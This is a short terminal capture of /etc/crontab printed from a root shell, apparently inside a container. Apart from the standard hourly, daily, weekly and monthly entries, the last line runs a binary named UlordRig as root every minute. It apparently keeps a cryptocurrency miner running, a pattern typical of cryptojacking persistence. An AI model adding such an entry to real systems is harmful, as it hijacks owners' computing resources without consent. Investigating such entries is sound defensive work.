 root@65c7d9159ef6:/# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily
)
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly
 )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthl
y )
#
*/1 * * * * root /usr/share/UlordRig/ulordrig
root@65c7d9159ef6:/#